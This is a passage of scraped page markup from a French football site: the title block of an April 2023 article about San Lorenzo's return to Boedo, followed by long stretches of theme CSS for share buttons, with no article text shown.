href="https://garrafootball.com/argentine/" ><span class="tdb-cat-bg"></span>Argentine</a><a class="tdb-entry-category tdb-term-70"  href="https://garrafootball.com/histoire/" ><span class="tdb-cat-bg"></span>Histoire</a></div></div><div class="td_block_wrap tdb_title tdi_54 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><style>.tdi_54{margin-top:0px!important;margin-bottom:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-bottom:8px!important}}@media (max-width:767px){.tdi_54{margin-bottom:8px!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_54 .tdb-title-text{color:var(--dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:46px!important;line-height:1.2!important;font-weight:700!important}.tdi_54 .tdb-title-line:after{height:2px;bottom:40%}.tdi_54 .tdb-title-line{height:50px}.td-theme-wrap .tdi_54{text-align:left}.tdi_54 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_54 .tdb-title-text{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">San Lorenzo et le retour à Boedo : de l&rsquo;enfer à la justice</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_56  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_56{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_56,.tdi_56 .tdc-inner-columns{display:block}.tdi_56 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_58  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_58{vertical-align:baseline}.tdi_58 .vc_column-inner>.wpb_wrapper,.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_58 .vc_column-inner,.tdi_58 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_59 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_59" ><style>.tdi_59{margin-right:10px!important;margin-bottom:0px!important;padding-right:10px!important;padding-bottom:2px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:8px!important;padding-right:8px!important}}@media (max-width:767px){.tdi_59{margin-right:8px!important;padding-right:8px!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_59 svg{width:14px}.tdi_59 .tdb-date-icon{margin-right:5px}.tdi_59{color:var(--transparent-dark-green-forest-beat);font-size:14px!important;line-height:1!important}.tdi_59 svg,.tdi_59 svg *{fill:var(--transparent-dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdi_59{font-size:13px!important}}@media (max-width:767px){.tdi_59{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-04-08T15:14:54+02:00">Avr 08, 2023</time></div></div><div class="td_block_wrap tdb_single_reading_time tdi_60 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_60" ><style>.tdi_60{margin-bottom:0px!important;padding-bottom:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding-bottom:0px!important}}@media (max-width:767px){.tdi_60{padding-bottom:0px!important}}</style><style>.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_60 svg{width:14px}.tdi_60 .tdb-views-icon{margin-right:5px;position:relative;top:-1px}.tdi_60{color:var(--transparent-dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1!important;font-weight:400!important}.tdi_60 svg,.tdi_60 svg *{fill:var(--transparent-dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdi_60{font-size:13px!important}}@media (max-width:767px){.tdi_60{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><span class="reading-time-number">9</span><span class="tdb-minute-text"> minutes</span></div></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_62  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" ><style>.tdi_62{margin-top:25px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-top:20px!important}}@media (max-width:767px){.tdi_62{margin-top:20px!important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_62 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_62 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_62 .td-social-expand-tabs{border-radius:0px}.tdi_62 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_62 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_62 .td-post-sharing-visible{align-items:flex-start}.tdi_62 .td-ps-bg .td-social-network div,.tdi_62 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_62 .td-ps-dark-bg .td-social-network div{background-color:var(--transparent-dark-green-3-forest-beat)}.tdi_62 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--transparent-dark-green-3-forest-beat)}.tdi_62 .td-ps-border-colored .td-social-but-text{border-color:var(--transparent-dark-green-3-forest-beat)}</style><div id="tdi_62" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs 